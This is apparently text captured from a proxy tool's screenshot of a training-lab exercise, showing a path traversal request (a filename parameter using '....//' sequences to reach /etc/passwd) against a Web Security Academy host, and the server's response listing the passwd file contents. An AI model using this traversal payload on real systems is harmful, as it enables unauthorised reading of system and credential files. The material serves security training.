 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//....//etc//passwd HTTP/2
2 Host: 0adc004c0399c7c780d8b7b3000f0078.web-security-academy.net
3 Cookie: session=owsklaQGEmwfDCwdSX4knVIOxN3uducQ
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0adc004c0399c7c780d8b7b3000f0078.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search
0 highlights